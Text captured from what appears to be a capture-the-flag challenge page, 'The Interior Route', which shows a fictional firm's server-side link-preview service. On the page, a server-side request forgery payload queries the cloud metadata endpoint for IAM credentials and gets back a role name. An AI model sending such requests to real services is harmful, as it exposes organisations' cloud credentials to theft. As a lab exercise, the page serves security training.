 pointeroverflowctf.com/challenges/the-interior-route/
120%
The Interior Route
Bittner & Cross, LLP internal tools — Link Preview Service.
Preview a URL
The preview service fetches the URL server-side and returns the response body. Handy for staff to inspect
links before clicking.
POST /preview body {"url": "https://..."}
http://169.254.169.254/latest/meta-data/iam/security-credentials/
Preview
{
"body": "poctf-service-role\n",
"status": 200,
"url": "http://169.254.169.254/latest/meta-data/iam/security-credentials/"
}
Submit
POCTF{...}
Submit